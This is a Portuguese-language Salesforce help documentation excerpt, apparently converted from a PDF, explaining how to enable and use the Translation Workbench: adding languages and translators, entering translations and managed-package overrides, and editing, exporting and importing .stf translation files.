

EDIÇÕES

nível em: Salesforce ic e Lightning ience

nível em: Edicões **Professional**, **Enterprise**, **Performance**, **Unlimited** e **oper** 

O workbench de tradução permite que você especifique idiomas que você deseja traduzir, atribua tradutores a idiomas, crie traduções para personalizações feitas na sua organização do Salesforce e substitua rótulos e traduções de pacotes gerenciados. Qualquer coisa, desde valores da lista de opções a campos personalizados, pode ser traduzida de modo que os seus usuários globais podem usar todo o Salesforce em seus idiomas.

Para habilitar o workbench de tradução:

**1.** Em Configuração, insira *Configurações de tradução* na caixa Busca rápida e selecione **Configurações de tradução**.

**2.** Na página de boas-vindas, clique em **Habilitar**.

Nota: A permissão "Gerenciar tradução" é ativada como padrão no perfil Administrador do sistema.

Para desativar o Translation Workbench, em Configuração, insira *Configurações de tradução* na caixa Busca rápida, selecione **Configurações de tradução** e clique em **Desativar**.

Nota: Em uma organização do Developer com um pacote gerenciado contendo traduções, quando o Workbench de tradução  $\mathbb{Z}$ é habilitado, ele não poderá ser desativado.

### CONSULTE TAMBÉM:

[Adicionando e editando idiomas traduzidos e tradutores](#page-3968-0) [Inserindo termos traduzidos](#page-3969-0) [Sobre a atualização de termos traduzidos](#page-3974-0)

# <span id="page-3968-0"></span>Adicionando e editando idiomas traduzidos e tradutores

Use o workbench de tradução para adicionar idiomas suportados, ativar ou desativar um idioma, atribuir tradutores desse idioma e inserir termos traduzidos para personalizações que você fez no idioma padrão da sua organização.

Nota: A permissão "Gerenciar tradução" é ativada como padrão no perfil Administrador do sistema.

Para adicionar ou editar idiomas traduzidos e tradutores:

- **1.** Em Configuração, insira *Configurações de tradução* na caixa Busca rápida e selecione **Configurações de tradução**.
- **2.** Clique em **Adicionar** para ativar um novo idioma ou em **Editar** para alterar um idioma suportado existente.
- **3.** Escolha o novo idioma que será adicionado.
- **4.** Para tornar as traduções inseridas disponíveis para os seus usuários selecione Ativar. Os usuários podem alterar seus idiomas pessoais a qualquer momento, estejam eles ativados ou não no workbench de tradução. A seleção de Ativo torna as traduções disponíveis para os usuários naquele idioma.



**5.** Para atribuir tradutores para este idioma, selecione-os pela Lista disponível e clique em **Adicionar**. Se você não vir o membro que deseja adicionar, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.

Importante: Certifique-se de que todos os tradutores tenham a permissão "Exibir configuração", para que os mesmos possam  $\bigcap$ iniciar a tradução. Os usuários só podem traduzir idiomas aos quais eles estão designados.

**6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Ativar e desativar o Translation Workbench](#page-3967-0) [Inserindo termos traduzidos](#page-3969-0) [Sobre a atualização de termos traduzidos](#page-3974-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para adicionar ou editar idiomas:

**•** "Gerenciar tradução"

# <span id="page-3969-0"></span>Inserindo termos traduzidos

Para inserir traduções:

- **1.** Em Configuração, insira *Traduzir* na caixa Busca rápida e selecione **Traduzir**.
- **2.** Selecione o Idioma para o qual você está traduzindo.
- **3.** Selecione um Componente de configuração. Clique no menu suspenso para selecionar entre as opções da lista de personalizações traduzíveis. Consulte [personalizações](#page-3970-0) [traduzíveis](#page-3970-0) para obter uma lista completa de personalizações possíveis.
- **4.** Se necessário selecione um objeto e aspecto. Por exemplo, tarefas de fluxo de trabalho têm um objeto (Conta, Contato, etc.) e um aspecto (Assunto ou Comentário).
- **5.** Clique duas vezes na coluna de tradução para informar novos valores. Você pode pressionar TAB para avançar para o próximo campo editável ou SHIFT-TAB para ir para o campo editável anterior.
	- Nota: A coluna Desatualizado indica que o item foi atualizado e que o termo talvez precise de tradução. Ao editar um rótulo de botão ou link, você verá a coluna Nome do botão ou link que é usada para fazer referência ao componente durante o uso da API SOAP.
- **6.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Criar regras de moderação para sua comunidade](#page-3185-0) [Sobre a atualização de termos traduzidos](#page-3974-0) [Adicionando e editando idiomas traduzidos e tradutores](#page-3968-0)

# Inserir substituições para traduções em pacotes gerenciados

Embora não seja possível editar etiquetas e traduções em um pacote gerenciado, elas são controladas pelo desenvolvedor e você pode substituí-las com o Translation Workbench. Por exemplo, se houver um campo personalizado em um pacote que gostaria de alterar, você poderá alterá-lo.

Para inserir substituições em pacotes gerenciados:

- **1.** Em Configuração, insira *Substituir* na caixa Busca rápida e selecione **Substituir**.
- **2.** Selecione o pacote que está substituindo.
- **3.** Selecione o idioma no qual está inserindo suas substituições.
- **4.** Selecione um Componente de configuração. Clique no menu suspenso para selecionar entre as opções da lista de personalizações traduzíveis. Consulte [personalizações](#page-3970-0) [traduzíveis](#page-3970-0) para obter uma lista completa de personalizações possíveis.
- **5.** Se necessário selecione um objeto e aspecto. Por exemplo, tarefas de fluxo de trabalho têm um objeto (Conta, Contato, etc.) e um aspecto (Assunto ou Comentário).
- **6.** Clique duas vezes na coluna de substituição para informar novos valores. Você pode pressionar TAB para avançar para o próximo campo editável ou SHIFT-TAB para ir para o campo editável anterior.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para traduzir termos:

**•** "Exibir configuração" E

> Seja designado como um tradutor

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para substituir termos:

**•** "Exibir configuração" E

- Nota: A coluna Desatualizado indica que o item foi atualizado e que o termo talvez precise ser alterado. Ao editar um rótulo de botão ou link, você verá a coluna Nome do botão ou link que é usada para fazer referência ao componente durante o uso da API SOAP.
- **7.** Clique duas vezes na coluna de tradução para informar novos valores. Você pode pressionar TAB para avançar para o próximo campo editável ou SHIFT-TAB para ir para o campo editável anterior.
	- Nota: A coluna Desatualizado indica que o item foi atualizado e que o termo talvez precise de tradução. Ao editar um rótulo de botão ou link, você verá a coluna Nome do botão ou link que é usada para fazer referência ao componente durante o uso da API SOAP.
- **8.** Clique em **Salvar**.

### <span id="page-3970-0"></span>CONSULTE TAMBÉM:

[Ativar e desativar o Translation Workbench](#page-3967-0)

# Personalizações traduzíveis

Para exibir as personalizações traduzíveis em sua organização, em Configuração, insira *Traduzir* na caixa Busca rápida, selecione **Traduzir** e selecione um Componente de configuração. Em seguida, se for necessário, selecione **Objeto**, **Entidade de tipo de relatório personalizado** ou **Aspecto**.

Você pode traduzir os seguintes componentes:

- **•** Ação
- **•** País do endereço
- **•** Estado do endereço
- **•** Motivo de compartilhamento do Apex
- **•** Rótulo do link e botão
- **•** Aplicativo personalizado
- **•** Campo personalizado
- **•** Campo personalizado
- **•** Tipo de relatório personalizado
- **•** Categoria de dados
- **•** Grupo de categorias de dados
- **•** Divisão
- **•** Lista de opções global
- **•** Seção de layout
- **•** Filtro de pesquisa
- **•** Itens do menu de navegação (para Comunidades)
- **•** Filtros de pesquisa
- **•** Lista de opções
- **•** Rótulos de ação rápida
- **•** Tipo de registro
- **•** Rótulo da lista relacionada

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para traduzir termos:

**•** "Exibir configuração" E

> Seja designado como um tradutor

Para substituir termos:

- **•** "Exibir configuração" E
	- "Personalizar aplicativo"
- **•** Níveis de reputação (para Comunidades)
- **•** Rich Text de etapa do caminho de vendas
- **•** S-control
- **•** Categoria de solução
- **•** Ajuda de campo padrão
- **•** Mensagem de erro de validação
- **•** Guias da Web
- **•** Tarefas de fluxo de trabalho

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

#### CONSULTE TAMBÉM:

[Ativar e desativar o Translation Workbench](#page-3967-0)

# Editando arquivos de tradução

Use os seguintes tipos de arquivos para traduzir rótulos de personalização e revisar traduções:

- **•** Origem: Use para traduzir rótulos pela primeira vez.
- **•** Não traduzido: Use para traduzir rótulos após a primeira tradução passar.
- **•** Bilíngue: Use para revisar e editar traduções.

Os arquivos de tradução são identificados pela extensão .stf para representar o formato de tradução do Salesforce. Um nome de arquivo de tradução inclui o nome da opção de exportação usada para criá-lo, o código do idioma para o conteúdo do arquivo e um carimbo de data/hora.

Vários arquivos .stf criados com as opções Não traduzido e Bilíngue são compactados em arquivos zip de até 5 MB de tamanho. Se vários arquivos zip forem necessários, os nomes de cada um serão incrementados e terão carimbo de data/hora. Por exemplo, Não traduzido 2010–09–20 05:13 1de2.zip

Cuidado: Pense no seguinte ao editar seus arquivos . stf:

- **•** Não altere a extensão de arquivo .stf.
- **•** Se você usar guias, novas linhas ou retornos de carro em seu texto para tradução, observe que eles serão representados com caracteres especiais no formato de arquivo . stf. As guias são \t, as novas linhas são \n e os retornos de carro são \r. Para garantir a consistência entre as versões do idioma, certifique-se de que esses caracteres sejam mantidos em suas traduções.

# Trabalhando com o arquivo de origem

Use o arquivo de origem para traduzir os rótulos de uma organização pela primeira vez. O arquivo de origem contém rótulos de todas as personalizações traduzíveis de uma organização no idioma padrão da organização.

Se você não estiver usando uma ferramenta de tradução padrão, como o Trados, trabalhe com o arquivo usando um aplicativo que suporte guias e quebra de texto, como WordPad ou MS Excel.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para substituir termos:

**•** "Exibir configuração" E

Nota: Se você usar o MS Excel para inserir traduções em seu arquivo .stf, seu formato de arquivo poderá ser corrompido. O MS Excel adiciona automaticamente aspas ao redor das entradas que possuem vírgulas. Recomendamos que você abra seus arquivos em um editor de texto antes de importar e remova essas aspas se tiverem sido adicionadas. A importação falhará se essas aspas não forem removidas.

Para preparar o arquivo de tradução para os tradutores:

- **•** Crie uma cópia do arquivo de origem para cada idioma de tradução.
- **•** No cabeçalho de cada arquivo de origem, altere o código do idioma padrão da organização (como en\_US) para o idioma de tradução (como fr).

Peça para os tradutores substituírem os valores não traduzidos na coluna RÓTULO pelos valores traduzidos.





### Trabalhando com o arquivo não traduzido

Use o arquivo não traduzido para traduzir rótulos que não foram traduzidos. Um arquivo não traduzido é gerado para cada idioma. Quando vários arquivos são gerados, eles são exportados para um arquivo .zip contendo arquivos .stf para cada idioma de tradução.

Se você não estiver usando uma ferramenta de tradução padrão, como o Trados, trabalhe com o arquivo usando um aplicativo que suporte guias e quebra de texto, como WordPad ou MS Excel.

Nota: Se você usar o MS Excel para inserir traduções em seu arquivo .stf, seu formato de arquivo poderá ser corrompido. O MS Excel adiciona automaticamente aspas ao redor das entradas que possuem vírgulas. Recomendamos que você abra seus arquivos em um editor de texto antes de importar e remova essas aspas se tiverem sido adicionadas. A importação falhará se essas aspas não forem removidas.

Peça para os tradutores substituírem os valores não traduzidos na coluna RÓTULO pelos valores traduzidos.

Nota: Não adicione e nem remova colunas do arquivo de tradução.



### Trabalhando com o arquivo bilíngue

Use o arquivo bilíngue para revisar traduções, editar rótulos que já foram traduzidos e adicionar traduções para rótulos que não foram traduzidos. Um arquivo bilíngue é gerado para cada idioma de tradução.

A seção TRADUZIDO do arquivo contém o texto que foi traduzido e precisa ser revisado. A seção NÃO TRADUZIDO do arquivo contém o texto que não foi traduzido.

Edite o arquivo usando um aplicativo de edição que suporte guias e quebra de texto, como WordPad ou MS Excel.

- Nota: Se você usar o MS Excel para inserir traduções em seu arquivo .stf, seu formato de arquivo poderá ser corrompido. O MS Excel adiciona automaticamente aspas ao redor das entradas que possuem vírgulas. Recomendamos que você abra seus arquivos em um editor de texto antes de importar e remova essas aspas se tiverem sido adicionadas. A importação falhará se essas aspas não forem removidas.
- **•** Identifique rótulos que estão desatualizados percorrendo a coluna DESATUALIZADO para localizar valores que tenham um asterisco (\*). Atualize os rótulos desatualizados conforme necessário.
- **•** Edite os rótulos traduzidos na coluna TRADUÇÃO da seção TRADUZIDO.
- **•** Substitua os rótulos não traduzidos pelos valores traduzidos na coluna RÓTULO da seção NÃO TRADUZIDO.
- **•** Exclua uma tradução substituindo o valor desejado na coluna TRADUÇÃO em qualquer seção por um par de sinais de menor e maior (< >). Quando o arquivo bilíngue é importado, o rótulo é revertido para seu valor original.

Atenção: Não tente excluir uma tradução excluindo um rótulo traduzido do arquivo. A exclusão de uma tradução no arquivo não remove a tradução do aplicativo depois que o arquivo é importado.

Nota: Não adicione e nem remova colunas do arquivo de tradução.



CONSULTE TAMBÉM:

[Exportando arquivos de tradução](#page-3974-1) [Importando arquivos traduzidos](#page-3975-0)

# <span id="page-3974-0"></span>Sobre a atualização de termos traduzidos

Ao alterar componentes traduzidos, o valor traduzido é marcado como Desatualizado. Os tradutores são responsáveis por manter os termos traduzidos atualizados.

Por exemplo, digamos que você insira uma tradução para uma mensagem de erro em um filtro de pesquisa. Mais tarde, você edita o filtro de pesquisa e altera a mensagem de erro. Ao acessar o Workbench de tradução e visualizar a coluna de tradução da mensagem, ela ainda mostra a tradução para a mensagem de erro antiga e a caixa de seleção na coluna Desatualizado é selecionada.

Para obter melhores resultados, os tradutores deverão verificar suas traduções frequentemente, e informar quando elas forem alteradas. Você pode usar o recurso do Workbench de tradução **Exportar** > **Tudo** para gerar uma lista de todas as personalizações traduzíveis e seus estados Desatualizado associados.

#### CONSULTE TAMBÉM:

[Inserindo termos traduzidos](#page-3969-0) [Adicionando e editando idiomas traduzidos e tradutores](#page-3968-0)

# <span id="page-3974-1"></span>Exportando arquivos de tradução

Use **Exportar** no Ambiente de trabalho de tradução para criar arquivos que contenham os metadados traduzíveis da sua organização, como campos personalizados, tipos de relatório e valores da lista de opções. Envie esses arquivos para seus tradutores externos ou agência de tradução para atividades de tradução em lote e depois use **Importar** para atualizar seus rótulos.

- **1.** Em Configuração, insira *Exportar* na caixa Busca rápida e selecione **Exportar**.
- **2.** Selecione os rótulos que você deseja exportar.
	- **• Origem**–Usado como origem inicial para a criação de novas traduções.

Cria um único arquivo que contém uma lista de todas as personalizações traduzíveis. Normalmente, o conteúdo está no idioma padrão de sua organização.

**• Não traduzido**–Usado para fazer atualizações.

Cria um conjunto de arquivos que contém apenas personalizações que não foram traduzidas, incluindo personalizações novas e modificadas.

Um arquivo é criado para cada idioma. Esses arquivos então são compactados em arquivos zip.

**• Bilíngue** – Usado para referência e revisão de todas as personalizações não traduzidas e traduzidas.

Cria uma lista de todos os rótulos traduzíveis em seu estado atual traduzido ou não traduzido.

Um arquivo é criado para cada idioma. Esses arquivos então são compactados em arquivos zip.

O conteúdo em cada arquivo é dividido nas seções Não traduzido e Traduzido. Cada rótulo traduzível está na seção Não traduzido ou Traduzido, de acordo com seu estado de tradução. Na seção Traduzido, o status desatualizado para os rótulos está incluído.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para substituir termos:

**•** "Exibir configuração" E

"Personalizar aplicativo"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exportar ou importar arquivos de tradução

**•** "Gerenciar tradução" E

"Personalizar aplicativo"

E

"Criar documentos"

#### **3.** Clique em **Exportar**.

Uma mensagem de status informa que a exportação está sendo processada. Quando a exportação é concluída, um email é enviado ao endereço especificado em seu perfil.

**4.** Localize o arquivo .stf ou .zip exportado.

#### Acesse *Seu nome* > **Documentos** > **Pastas de documentos** > **Meus documentos pessoais** > **Ir!**.

Todos os arquivos exportados indicam a opção Exportar usada para criá-los e recebem um carimbo de data/hora. Os arquivos individuais terminam com a extensão .stf. Vários arquivos são agrupados em arquivos .zip.

Se você tiver um número grande de documentos em sua área de documentos pessoais, encontrará os arquivos exportados sob a letra de classificação:

- **•** B Opção de exportação bilíngue, por exemplo: Bilingual\_2010-09-23\_11:20.zip.
- **•** S—Opção de exportação Origem, por exemplo: Origem\_en\_US\_2010-09-23\_11:20.stf.
- **•** U—Opção de exportação Não traduzido, por exemplo: Não\_traduzido\_2010-09-23\_11:20.zip.
- **5.** Salve os arquivos para tradução por tradutores ou por agência de tradução.

Clique em **Exibir** > **Salvar arquivo** > **OK**. O arquivo é salvo no local especificado por seu navegador. Por exemplo, C:/Usuários/*nomedousuário*/Downloads.

#### CONSULTE TAMBÉM:

<span id="page-3975-0"></span>[Importando arquivos traduzidos](#page-3975-0) [Ativar e desativar o Translation Workbench](#page-3967-0)

# Importando arquivos traduzidos

Use **Importar** no Ambiente de trabalho de tradução para importar e atualizar as traduções dos metadados da sua organização, como campos personalizados, tipos de relatório e valores da lista de opções. Normalmente, os arquivos originais são criados pelo recurso **Exportar**; em seguida, enviados a tradutores externos ou agência de tradução para atividades de tradução em massa e retornados a você para importação.

Nota: Rótulos exportados e deixados como estão não são salvos como traduções na importação.

**1.** Compacte diversos arquivos em arquivos zip que não tenham mais de 5 MB. Crie diversos arquivos .zip conforme necessário.

Os arquivos zipados não precisam estar na mesma ordem ou agrupamento dos arquivos .zip exportados.

Por exemplo, comece com dois arquivos .zip exportados. O primeiro arquivo inclui francês, italiano e japonês. O segundo arquivo inclui russo, chinês simplificado e grego. Você pode criar:

- **•** Um arquivo .zip com francês, grego e italiano.
- **•** Um arquivo .zip com russo e grego.
- **•** Um arquivo .zip com chinês simplificado.
- **2.** Em Configuração, insira *Importar* na caixa Busca rápida e selecione **Importar** no Translation Workbench.
- **3.** Clique em **Procurar** para localizar e selecionar o arquivo a ser importado.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exportar ou importar arquivos de tradução

**•** "Gerenciar tradução" E

"Personalizar aplicativo"

E

"Criar documentos"

EDIÇÕES

#### **4.** Clique em **Importar**.

Depois que a importação é concluída:

- **•** Os rótulos são atualizados com as traduções.
- **•** Um email de confirmação é enviado ao endereço especificado em seu perfil.
- **5.** Verifique se as alterações importadas foram implementadas. Você pode:
	- **•** Verificar rótulos em sua organização do Salesforce.
	- **•** Verificar rótulos por meio do Workbench de tradução.

### CONSULTE TAMBÉM:

[Exportando arquivos de tradução](#page-3974-1) [Ativar e desativar o Translation Workbench](#page-3967-0)

# Solucionando problemas com Exportando e importando arquivos de tradução

Use esta tabela para solucionar problemas que você pode encontrar ao exportar e importar arquivos no Translation Workbench.



